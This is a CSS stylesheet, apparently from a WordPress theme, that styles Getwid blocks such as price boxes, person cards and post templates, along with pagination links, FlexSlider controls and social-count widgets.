.wp-block-getwid-accordion.is-style-tab-border .wp-block-getwid-accordion__content-wrapper + .wp-block-getwid-accordion__header-wrapper{
	padding-top: 2em;
}

.wp-block-getwid-accordion.is-style-tab-border .wp-block-getwid-accordion__content{
	border: none;
	padding: 0 0 2em 0;
}

.wp-block-getwid-image-box h6,
.wp-block-getwid-image-box h5,
.wp-block-getwid-image-box h4,
.wp-block-getwid-image-box h3,
.wp-block-getwid-image-box h2,
.wp-block-getwid-image-box h1{
	font-weight: 500;
}

@media (max-width: 767px) {
	.wp-block-getwid-image-box.has-image-left .wp-block-getwid-image-box__image-container.is-position-top,
	.wp-block-getwid-image-box.has-image-right .wp-block-getwid-image-box__image-container.is-position-top{
		margin-bottom: 0;
	}
}

.wp-block-getwid-video-popup{
	text-align: left;
}

.wp-block-getwid-video-popup .wp-block-getwid-video-popup__icon{
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 16px;
}

.wp-block-getwid-video-popup .wp-block-getwid-video-popup__button.is-size-small .wp-block-getwid-video-popup__icon{
	width: 80px;
	height: 80px;
}

.getwid-video-popup button.mfp-close{
	position: absolute;
	font-size: 30px;
}

.wp-block-getwid-video-popup__button.is-size-small.is-style-default .wp-block-getwid-video-popup__button-caption{
	padding-left: 25px;
}

.wp-block-getwid-contact-form .wp-block-button__link{
	border-radius: 5em;
}

@media (min-width: 1200px) {
	.wp-block-getwid-contact-form.is-style-form-variant-2 .wp-block-getwid-contact-form__form{
		width: 100%;
		display: flex;
		flex-wrap: wrap;
	}

	.wp-block-getwid-contact-form.is-style-form-variant-2 .wp-block-getwid-contact-form__form > *{
		width: 100%;
	}

	.wp-block-getwid-contact-form.is-style-form-variant-2 .wp-block-getwid-contact-form__form .wp-block-getwid-field-name{
		width: 50%;
		padding-right: 10px;
	}

	.wp-block-getwid-contact-form.is-style-form-variant-2 .wp-block-getwid-contact-form__form .wp-block-getwid-field-email{
		width: 50%;
		padding-left: 10px;
	}
}

.wp-block-getwid-contact-form__form p{
	margin-bottom: 1.5em;
}

.wp-block-getwid-contact-form__submit{
	margin-top: 1em;
}

.wp-block-getwid-contact-form__submit [type=submit]{
	padding-left: 2.5rem;
	padding-right: 2.5rem;
}

.wp-block-getwid-icon-box .wp-block-getwid-icon-box__icon-wrapper.has-background{
	padding: 15px;
}

.wp-block-getwid-icon-box.in-line{
	justify-content: center;
}

.wp-block-getwid-icon-box.in-line .wp-block-getwid-icon-box__content{
	flex: inherit;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__link:hover{
	opacity: .65;
}

.wp-block-getwid-price-box{
	padding-top: 0;
	padding-bottom: 0;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__title{
	font-weight: 400;
	margin-bottom: 0;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing{
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	text-align: center;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__period{
	width: 100%;
	margin-top: 1rem;
	font-size: 16px;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__currency,
.wp-block-getwid-price-box .wp-block-getwid-price-box__amount{
	font-size: 50px;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__features{
	font-size: 16px;
	border-top: 1px solid var(--colorBorder);
	padding-top: 1.5rem;
	text-align: left;
	margin-left: 0;
	margin-right: 0;
	width: 100%;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__features li{
	display: flex;
	align-items: center;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__features li::before{
	order: 2;
	margin-right: 0;
	margin-left: auto;
	padding-left: 15px;
}

.wp-block-getwid-price-box.is-style-price-box-selected,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	border-bottom: 3px solid var(--colorMain);
	border-radius: 5px;
	padding: 4.5em 1.5em;
}

.wp-block-getwid-price-box.is-style-price-box-selected .wp-block-getwid-price-box__features,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__features{
	margin: 0 auto 2.5em;
	width: auto;
}

@media (max-width: 767px) {
	.wp-block-getwid-price-box.is-style-price-box-selected,
	.wp-block-getwid-price-box.is-style-price-box-lay-2-selected{
		padding: 3em 1.5em;
	}
}

.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__pricing,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__pricing{
	margin-top: 1.8em;
}

.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__period,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__period{
	width: auto;
	margin-top: 0;
}

.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__currency,
.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__period,
.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__amount,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__currency,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__period,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__amount{
	font-size: 32px;
}

.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__features,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__features{
	border-top: none;
	padding-top: 0;
	margin: 0 auto 2.5em;
	width: auto;
	max-width: 235px;
	text-align: center;
}

.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__features li,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__features li{
	justify-content: center;
}

.wp-block-getwid-price-box.is-style-price-box-lay-2 .wp-block-getwid-price-box__features li::before,
.wp-block-getwid-price-box.is-style-price-box-lay-2-selected .wp-block-getwid-price-box__features li::before{
	display: none;
}

.wp-block-getwid-price-list{
	margin: 0 0 2rem 0;
}

.wp-block-getwid-price-list:last-child{
	margin-bottom: 0;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__header{
	font-size: 20px;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__title,
.wp-block-getwid-price-list .wp-block-getwid-price-list__amount{
	font-weight: 400;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__description{
	margin-top: 1.2rem;
	font-size: 16px;
}

.wp-block-getwid-content-timeline__line{
	color: var(--colorMain);
}

.wp-block-getwid-content-timeline-item.is-active .wp-block-getwid-content-timeline-item__point-content{
	border-color: var(--colorMain);
}

.wp-block-getwid-table:not(.has-border-collapse-collapse):not(.has-border-collapse-separate) td{
	border: none;
}

.wp-block-getwid-table{
	line-height: 1.47;
}

@media (max-width: 767px) {
	.wp-block-getwid-table table{
		display: block;
		width: 100%;
		max-width: 100%;
		overflow-x: auto;
	}

	.wp-block-getwid-table table td{
		min-width: 12em;
	}
}

.wp-block-getwid-person{
	text-align: left;
}

.wp-block-getwid-person .wp-block-getwid-person__title,
.wp-block-getwid-person .wp-block-getwid-person__subtitle,
.wp-block-getwid-person .wp-block-getwid-person__content{
	text-align: left;
}

.wp-block-getwid-person .wp-block-getwid-person__title{
	color: var(--colorDark);
	font-weight: 500;
	font-size: 20px;
}

.wp-block-getwid-person .wp-block-getwid-person__subtitle{
	font-size: 18px;
}

.wp-block-getwid-person .wp-block-getwid-person__image img{
	width: 100%;
	margin: 0;
	border-radius: 5px;
}

.wp-block-getwid-person .wp-block-getwid-social-links{
	margin-top: 0;
}

.wp-block-getwid-person .wp-block-getwid-social-links ul:not(:empty){
	padding-top: 2em;
}

.wp-block-getwid-person .wp-block-getwid-social-links .wp-block-getwid-social-links__link{
	transition: all .3s ease-in-out;
}

.wp-block-getwid-person .wp-block-getwid-social-links .wp-block-getwid-social-links__link:hover{
	opacity: .6;
}

.wp-block-getwid-person.is-style-person-shadow{
	padding: 1.8em;
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	border-bottom: 3px solid rgba(0, 0, 0, 0);
	border-radius: 5px;
	transition: all .3s ease-in-out;
	background-color: var(--colorLight);
}

.wp-block-getwid-person.is-style-person-shadow:hover{
	border-color: var(--colorMain);
}

.wp-block-getwid-person.is-style-person-shadow .wp-block-getwid-person__content-wrapper{
	margin-top: 2.5em;
}

.wp-block-getwid-person.is-style-person-shadow .wp-block-getwid-person__content{
	margin-top: .5em;
}

.wp-block-getwid-image-box.is-style-image-box-one,
.wp-block-getwid-image-box.is-style-image-box-two-btn,
.wp-block-getwid-image-box.is-style-image-box-two{
	padding: 2em 1em 1.2em;
	border-radius: 5px;
	border-bottom: 3px solid rgba(0, 0, 0, 0);
	transition: all .3s ease-in-out;
}

.wp-block-getwid-image-box.is-style-image-box-one:hover,
.wp-block-getwid-image-box.is-style-image-box-two-btn:hover,
.wp-block-getwid-image-box.is-style-image-box-two:hover{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	border-color: var(--colorMain);
}

@media (max-width: 767px) {
	.wp-block-getwid-image-box.is-style-image-box-one,
	.wp-block-getwid-image-box.is-style-image-box-two-btn,
	.wp-block-getwid-image-box.is-style-image-box-two{
		box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
		border-color: var(--colorMain);
	}

	.wp-block-getwid-image-box.is-style-image-box-one:hover,
	.wp-block-getwid-image-box.is-style-image-box-two-btn:hover,
	.wp-block-getwid-image-box.is-style-image-box-two:hover{
		border-color: rgba(0, 0, 0, 0);
		box-shadow: inherit;
	}
}

.wp-block-getwid-image-box.is-style-image-box-two{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	padding-top: 3em;
	padding-bottom: 3em;
	background-color: var(--colorLight);
	position: relative;
}

.wp-block-getwid-image-box.is-style-image-box-two-btn{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	padding-top: 5em;
	padding-bottom: 3em;
	background-color: var(--colorLight);
	position: relative;
}

.wp-block-getwid-image-box.is-style-image-box-two-btn .wp-block-button__link{
	position: absolute;
	bottom: -30px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.wp-block-getwid-custom-post-type.is-style-with-shadow{
	overflow: visible;
}

.wp-block-getwid-custom-post-type.is-style-with-shadow .wp-block-getwid-custom-post-type__post-wrapper{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	border-radius: 5px;
	border-bottom: 2px solid rgba(0, 0, 0, 0);
	overflow: visible;
	transition: all .3s ease-in-out;
}

.wp-block-getwid-custom-post-type.is-style-with-shadow .wp-block-getwid-custom-post-type__post-wrapper:hover{
	border-color: var(--colorMain);
}

.wp-block-getwid-custom-post-type .wp-block-group__inner-container{
	width: 100%;
}

.wp-block-getwid-custom-post-type img{
	width: 100%;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-featured-image img{
	border-radius: 5px 5px 0 0;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-date i,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-author i,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-tags i,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-comments i,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-categories i{
	color: var(--colorMain);
	margin-right: .2em;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-date a,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-author a,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-tags a,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-comments a,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-categories a{
	font-size: 16px;
	color: var(--colorFont);
}

.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-date a:hover,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-author a:hover,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-tags a:hover,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-comments a:hover,
.wp-block-getwid-custom-post-type .wp-block-getwid-template-post-categories a:hover{
	color: var(--colorMain);
}

.wp-block-getwid-custom-post-type .template-2 .wp-block-group__inner-container,
.wp-block-getwid-custom-post-type .template-3 .wp-block-group__inner-container,
.wp-block-getwid-custom-post-type .template-6 .wp-block-group__inner-container{
	padding-bottom: 1.5em;
}

.wp-block-getwid-custom-post-type .template-2 .wp-block-group__inner-container > *:not(.wp-block-getwid-template-post-featured-image),
.wp-block-getwid-custom-post-type .template-3 .wp-block-group__inner-container > *:not(.wp-block-getwid-template-post-featured-image),
.wp-block-getwid-custom-post-type .template-6 .wp-block-group__inner-container > *:not(.wp-block-getwid-template-post-featured-image){
	padding-left: 1.5em;
	padding-right: 1.5em;
}

.wp-block-getwid-custom-post-type .template-2 h6{
	margin-top: 2.2rem;
}

.wp-block-getwid-custom-post-type .template-4 .wp-block-group__inner-container{
	padding: 1.5em;
}

.wp-block-getwid-custom-post-type .template-4 .wp-block-getwid-template-post-featured-image img{
	border-radius: 5px;
}

.wp-block-getwid-custom-post-type .template-3 .wp-block-group__inner-container{
	padding-bottom: 0;
}

.wp-block-getwid-custom-post-type .template-5 .wp-block-group__inner-container > *:not(.wp-block-getwid-template-post-featured-image){
	padding-left: 1.5em;
	padding-right: 1.5em;
}

.wp-block-getwid-custom-post-type .template-5 .wp-block-getwid-template-post-content{
	padding-bottom: 1em;
}

.wp-block-getwid-custom-post-type .template-5 .wp-block-getwid-template-post-button{
	padding-bottom: 1em;
	padding-top: 1em;
	border-top: 1px solid var(--colorBorder);
}

.wp-block-getwid-custom-post-type .template-6 h6,
.wp-block-getwid-custom-post-type .template-6 h5,
.wp-block-getwid-custom-post-type .template-6 h4,
.wp-block-getwid-custom-post-type .template-6 h3,
.wp-block-getwid-custom-post-type .template-6 h2,
.wp-block-getwid-custom-post-type .template-6 h1{
	margin-top: 2em;
}

.has-spacing-small > .getwid-columns > *{
	padding-left: 5px !important;
	padding-right: 5px !important;
}

.has-spacing-medium > .getwid-columns > *{
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.has-spacing-normal > .getwid-columns > *{
	padding-left: 25px !important;
	padding-right: 25px !important;
}

.has-spacing-large > .getwid-columns > *{
	padding-left: 40px !important;
	padding-right: 40px !important;
}

.has-spacing-none > .getwid-columns > *{
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.wp-block-getwid-template-post-meta.has-direction-row > *{
	margin-right: 8px;
}

.pulse-icon{
	text-align: center;
}

.pulse-icon > *{
	display: inline-block !important;
	height: 2.3em;
	width: 2.3em;
	line-height: 2.3;
	border-radius: 50%;
	background-color: var(--colorMain);
	color: var(--colorLight);
	box-shadow: 0 0 0 0 rgba(255, 73, 124, .7), 0 0 0 0 rgba(255, 73, 124, .8);
	-webkit-animation: pulse-icon-color-main 1.5s infinite;
}

@media (min-width: 1200px) {
	.line-right{
		text-align: center;
		position: relative;
	}

	.line-right::after{
		content: "";
		position: absolute;
		display: inline-block;
		width: 170px;
		height: 1px;
		background-color: var(--colorBorder);
		top: 50%;
		left: calc(100% + 16px);
		-webkit-transform: translateY(-50%) translateX(-50%);
		        transform: translateY(-50%) translateX(-50%);
	}
}

.line-right-2{
	position: relative;
}

.line-right-2 > *:first-child{
	position: relative;
	display: inline-block !important;
	width: 2em;
	height: 2em;
	line-height: 2em;
	color: var(--colorLight);
	background-color: var(--colorMain);
	border-radius: 50%;
	text-align: center !important;
}

@media (min-width: 577px) {
	.line-right-2::after{
		content: "";
		position: absolute;
		display: inline-block;
		width: calc(100% + 40px);
		height: 1px;
		background-color: var(--colorMain);
		top: 50%;
		left: 0;
		-webkit-transform: translateY(-50%);
		        transform: translateY(-50%);
		z-index: -1;
	}
}

@media (min-width: 1200px) {
	.wp-block-getwid-section.img-center-right .wp-block-getwid-section__background{
		background-position: 56% center !important;
	}
}

.wp-block-getwid-map .wp-block-getwid-map__points{
	display: none;
}

.nav-links:empty{
	display: none;
}

.nav-links{
	padding: 0;
}

.nav-links .icon-inline .svg-icon svg{
	transition: all .3s ease-in-out 0s;
}

.nav-links .next,
.nav-links .prev{
	display: inline-flex;
	align-items: center;
	justify-content: center;
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
	transition: all .3s ease-in-out 0s;
}

.nav-links .next .icon-inline .svg-icon svg,
.nav-links .prev .icon-inline .svg-icon svg{
	fill: var(--colorLight);
}

.nav-links .icon-inline{
	vertical-align: bottom;
}

.page-links{
	justify-content: flex-start;
}

.nav-links{
	justify-content: center;
	flex-wrap: wrap;
	width: 100%;
}

.main .nav-links{
	justify-content: center;
}

.nav-links,
.page-links{
	clear: both;
	margin: 0;
	display: flex;
}

@media (max-width: 767px) {
	.nav-links,
	.page-links{
		margin: 0 0;
	}
}

.nav-links .woocommerce-pagination,
.page-links .woocommerce-pagination{
	display: flex;
	flex-wrap: wrap;
}

.nav-links:before,
.nav-links:after,
.page-links:before,
.page-links:after{
	content: "";
	display: block;
	clear: both;
}

.nav-links:last-child,
.page-links:last-child{
	margin-bottom: 0;
}

.nav-links a,
.nav-links .current,
.nav-links .dots,
.page-links a,
.page-links .current,
.page-links .dots{
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 0;
	color: var(--colorDarkGrey);
	background-color: rgba(0, 0, 0, 0);
	border: 4px solid var(--colorGrey);
	font-size: 12px;
	font-weight: bold;
	letter-spacing: .2em;
	text-indent: .2em;
	line-height: 54px;
	margin-left: 0;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	margin-right: 10px;
	margin-bottom: 10px;
	text-transform: uppercase;
	transition: all .3s ease-in-out 0s;
}

.nav-links a:last-child,
.nav-links .current:last-child,
.nav-links .dots:last-child,
.page-links a:last-child,
.page-links .current:last-child,
.page-links .dots:last-child{
	margin-right: 0;
}

.nav-links a:hover,
.nav-links .current:hover,
.nav-links .dots:hover,
.page-links a:hover,
.page-links .current:hover,
.page-links .dots:hover{
	color: var(--colorLight);
	background-color: var(--colorDarkGrey);
	border-color: var(--colorDarkGrey);
}

.nav-links .dots,
.page-links .dots{
	color: var(--colorDarkGrey);
}

.nav-links .current,
.page-links .current{
	color: var(--colorLight);
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	cursor: not-allowed;
}

.nav-links .current:hover,
.page-links .current:hover{
	color: var(--colorLight);
	background-color: var(--colorMain);
	border-color: var(--colorMain);
}

.page-links span:first-child{
	border: none;
	padding-right: 0;
	padding-left: 0;
}

.woo.pagination{
	width: 100%;
	text-align: center;
	margin-top: 40px;
}

@media (max-width: 1199px) {
	.woo.pagination{
		margin-top: 0;
	}
}

.pagination{
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: -10px;
	margin-top: 60px;
	padding: 0;
}

.comments-pagination{
	margin-bottom: 2em;
}

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav{
	margin: 0;
	padding: 0;
	list-style: none;
}

.flexslider{
	margin: 0;
	padding: 0;
}

.flexslider .slides > li{
	display: none;
	-webkit-backface-visibility: hidden;
}

.flexslider .slides img{
	width: 100%;
	display: block;
}

.flex-pauseplay span{
	text-transform: capitalize;
}

.slides:after{
	content: " ";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

html[xmlns] .slides{
	display: block;
}

* html .slides{
	height: 1%;
}

.no-js .slides > li:first-child{
	display: block;
}

.flexslider{
	margin: 0 0;
	position: relative;
	zoom: 1;
}

.flex-viewport{
	max-height: 2000px;
	transition: all 1s ease;
}

.loading .flex-viewport{
	max-height: 300px;
}

.flexslider .slides{
	zoom: 1;
}

.flex-direction-nav{
	*height: 0;
}

.flex-direction-nav a{
	text-decoration: none;
	display: block;
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	font-size: 0;
	color: rgba(0, 0, 0, 0);
	text-align: center;
}

.flex-direction-nav .flex-prev{
	left: 40px;
}

.flex-direction-nav .flex-next{
	right: 40px;
	text-align: right;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover{
	opacity: 1;
}

.flex-direction-nav .flex-disabled{
	opacity: 0;
	filter: alpha(opacity=0);
	cursor: default;
}

.flex-direction-nav a:before{
	font-family: "FontAwesome";
	font-size: 20px;
	content: "";
	color: var(--colorDarkGrey);
	position: absolute;
	top: 5px;
	left: 12px;
}

.flex-direction-nav a.flex-next:before{
	content: "";
	left: 14px;
}

.flex-pauseplay a{
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: .8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}

.flex-pauseplay a:before{
	font-family: "FontAwesome";
	font-size: 20px;
	display: inline-block;
	content: "";
}

.flex-pauseplay a:hover{
	opacity: 1;
}

.flex-pauseplay a.flex-play:before{
	content: "";
}

.flex-control-nav{
	width: 100%;
	position: absolute;
	bottom: 15px;
	text-align: center;
	z-index: 10;
	color: rgba(0, 0, 0, 0);
	font-size: 0;
	line-height: 0;
}

@media (min-width: 767px) {
	.flex-control-nav{
		bottom: 50px;
	}
}

.flex-control-nav li{
	text-align: center;
	display: inline-block;
	padding: 0 14px;
	zoom: 1;
	*display: inline;
}

.flex-control-paging li:not(:last-child){
	margin-right: 15px;
}

.flex-control-paging li a{
	width: 10px;
	height: 10px;
	display: block;
	border: 2px solid;
	background-color: rgba(0, 0, 0, 0);
	border-color: #fff;
	border-color: var(--colorLight);
	cursor: pointer;
	border-radius: 50%;
	position: relative;
}

.flex-control-paging li a::after{
	content: " ";
	position: absolute;
	bottom: 0;
	height: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	box-shadow: 0 0 1px #fff;
	transition: height .3s ease;
}

.flex-control-paging li a.flex-active::after{
	height: 100%;
}

.flex-control-thumbs{
	margin: 1px -1px;
	position: static;
	overflow: hidden;
}

.flex-control-thumbs li{
	width: 25%;
	float: left;
	margin: 0 0 1px;
	padding: 0 0 0 1px;
}

.flex-control-thumbs img{
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}

.flex-control-thumbs img:hover{
	opacity: 1;
}

.flex-control-thumbs .flex-active{
	opacity: 1;
	cursor: default;
}

.flex-custom-nav{
	text-align: center;
	position: absolute;
	bottom: 38px;
	right: 0;
	left: 0;
	z-index: 3;
	line-height: 1;
	transition: all .3s ease-in-out;
}

.flex-custom-nav .flex-control-nav{
	width: auto;
	display: inline-block;
	position: static;
}

.flex-custom-nav .flex-custom-link{
	font-size: 12px;
	position: relative;
	bottom: 7px;
	margin: 0 8px;
	color: #191f28;
}

.ds .flex-custom-nav .flex-custom-link,
.cs .flex-custom-nav .flex-custom-link{
	color: #fff;
}

.flex-custom-nav .flex-custom-link:hover{
	color: #ff497c;
}

.page_slider:hover .flex-custom-nav{
	opacity: 1;
}

.widget.widget_custom_posts .item-content{
	padding: 0 !important;
}

.widget.widget_custom_posts .layout-slider .flex-direction-nav a{
	text-decoration: none;
	display: block;
	width: 16px;
	height: 26px;
	margin: -30px -40px 0;
	position: absolute;
	top: -30px;
	z-index: 10;
	overflow: hidden;
	opacity: 1;
	cursor: pointer;
	font-size: 0;
	color: rgba(0, 0, 0, 0);
	text-align: center;
}

.widget.widget_custom_posts .layout-slider .flex-direction-nav .flex-prev{
	left: auto;
	right: 76px;
}

.widget.widget_custom_posts .layout-slider .flex-direction-nav a:before{
	font-family: "icomoon";
	font-size: 16px;
	content: "";
	color: var(--colorDark);
	position: absolute;
	top: 0;
	left: 0;
}

.widget.widget_custom_posts .layout-slider .flex-direction-nav a.flex-next:before{
	content: "";
	left: 0;
}

.widget.widget_custom_posts .layout-slider .posts-list li img{
	max-width: none;
	max-height: auto;
}

.widget.widget_custom_posts .layout-slider .posts-list li + li{
	margin-top: 0;
}

.widget.widget_custom_posts .layout-slider .widget-title{
	margin-bottom: 30px;
	font-weight: 500;
	font-size: 30px;
	line-height: 39px;
}

.widget.widget_custom_posts .layout-slider .posts-list .posts-list-thumbnail{
	margin-right: 0;
}

.widget.widget_custom_posts .layout-slider .svg-icon.icon-video{
	display: none;
}

.widget.widget_custom_posts .layout-slider .item-content{
	position: relative;
	padding: 50px 40px !important;
	background-color: var(--colorBackground);
	border-radius: 0 0 5px 5px;
}

.widget.widget_custom_posts .layout-slider .item-content .author-avatar img{
	position: absolute;
	top: -30px;
	left: 40px;
	max-width: 60px;
	min-width: 0;
	max-height: 60px;
}

.i .widget.widget_custom_posts .layout-slider .item-content{
	background-color: var(--colorDark);
}

.widget.widget_custom_posts .layout-slider li img{
	border-radius: 5px 5px 0 0;
}

.widget.widget_custom_posts .layout-slider .flex-control-nav.flex-control-paging{
	display: none;
}

.apsc-facebook-icon{
	background-color: #3b5998;
}

.apsc-twitter-icon{
	background-color: #1dcaff;
}

.apsc-youtube-icon{
	background-color: #e52d27;
}

.apsc-soundcloud-icon{
	background-color: #f80;
}

.apsc-dribble-icon{
	background-color: #ea4c89;
}

.apsc-comment-icon{
	background-color: #464646;
}

.apsc-edit-icon{
	background-color: #837d7d;
}

.apsc-google-plus-icon{
	background-color: #dd4b39;
}

.apsc-instagram-icon{
	background-color: #3f729b;
}

.apsc-each-profile a{
	color: #fff !important;
}

.apsc-each-profile a:hover{
	color: #fff !important;
	text-decoration: none !important;
}

.apsc-theme-4 .apsc-facebook-icon i{
	background-color: #3b5998;
}

.apsc-theme-4 .apsc-twitter-icon i{
	background-color: #1dcaff;
}

.apsc-theme-4 .apsc-youtube-icon i{
	background-color: #e52d27;
}

.apsc-theme-4 .apsc-soundcloud-icon i{
	background-color: #f80;
}

.apsc-theme-4 .apsc-dribble-icon i{
	background-color: #ea4c89;
}

.apsc-theme-4 .apsc-comment-icon i{
	background-color: #464646;
}

.apsc-theme-4 .apsc-edit-icon i{
	background-color: #837d7d;
}

.apsc-theme-4 .apsc-google-plus-icon i{
	background-color: #dd4b39;
}

.apsc-theme-4 .apsc-instagram-icon i{
	background-color: #3f729b;
}

.apsc-theme-4 .apsc-each-profile{
	margin-bottom: 10px;
}

.apsc-theme-4 .apsc-inner-block{
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-end;
}

.apsc-theme-4 .social-icon{
	display: inline-block;
	margin-right: auto;
	padding: 4px 0;
	transition: all .5s ease-in-out;
}

.apsc-theme-4 .apsc-each-profile a{
	display: block;
	position: relative;
	padding: 14px 29px 14px 88px;
	font-size: 14px;
	font-weight: 300;
	text-transform: capitalize;
	color: var(--colorLight) !important;
}

.apsc-theme-4 .apsc-each-profile a .media-name{
	color: var(--colorLight) !important;
	font-weight: 400;
}

.apsc-theme-4 .apsc-each-profile a i{
	color: var(--colorLight) !important;
}

.apsc-theme-4 .apsc-each-profile a:hover{
	background-color: var(--colorDark);
}

@media (max-width: 768px) {
	.apsc-theme-4 .apsc-each-profile a{
		padding: 11px 15px 11px 70px;
	}
}

.apsc-theme-4 .apsc-each-profile{
	border-radius: 3px;
	overflow: hidden;
}

.apsc-theme-4 .apsc-each-profile a .fa,
.apsc-theme-4 .apsc-each-profile a .fab,
.apsc-theme-4 .apsc-each-profile a .fas{
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	border-right: 1px solid var(--colorLight);
	width: 60px;
	font-size: 14px;
	-webkit-transform: none;
	        transform: none;
	transition: all .5s ease-in-out;
}

.apsc-theme-4 .apsc-count{
	border-radius: 0;
	color: var(--colorLight);
	display: inline-block;
	font-size: inherit;
	text-align: center;
	position: relative;
	padding: 4px 4px;
	transition: all .5s ease-in-out;
	font-weight: 300;
}

.apsc-theme-4 .apsc-media-type{
	display: inline-block;
	padding: 4px 0;
	font-weight: 300;
	color: var(--colorLight);
}

.apsc-theme-4 .apsc-each-profile{
	width: 100%;
	margin: 0 0 10px 0;
}

.apsc-theme-4 .apsc-each-profile a{
	padding: 0 20px 0 0;
}

.apsc-theme-4 .apsc-each-profile .apsc-inner-block{
	align-items: center;
	flex-wrap: nowrap;
}

.apsc-theme-4 .apsc-each-profile .social-icon{
	height: 60px;
	display: flex;
	align-items: center;
}

.apsc-theme-4 .apsc-each-profile .media-name{
	margin-left: 90px;
	font-size: 15px;
	line-height: 1;
	text-transform: uppercase;
	font-weight: 500 !important;
}

.apsc-theme-4 .apsc-each-profile .apsc-media-type{
	white-space: nowrap;
}

.apsc-theme-5{
	display: flex;
	flex-wrap: wrap;
}

#ctf .ctf-item:first-child{
	padding-top: 0;
}

.page_slider.intro_slider{
	position: relative;
	position: relative;
	clear: both;
}

.page_slider.intro_slider .animated{
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-transform: translateX();
	        transform: translateX();
}

.page_slider.intro_slider .animated.hinge{
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
}

.page_slider.intro_slider .fadeInSlider{
	animation-name: fadeInSlider;
	-webkit-animation-name: fadeInSlider;
	animation-duration: 1.5s;
	-webkit-animation-duration: 1.5s;
	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;
	visibility: visible;
}

@keyframes fadeInSlider {
	0%{
		-webkit-transform: scale(1.4);
		        transform: scale(1.4);
		opacity: 0;
	}

	100%{
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1;
	}
}

@-webkit-keyframes fadeInSlider {
	0%{
		-webkit-transform: scale(1.4);
		        transform: scale(1.4);
		opacity: 0;
	}

	100%{
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1;
	}
}

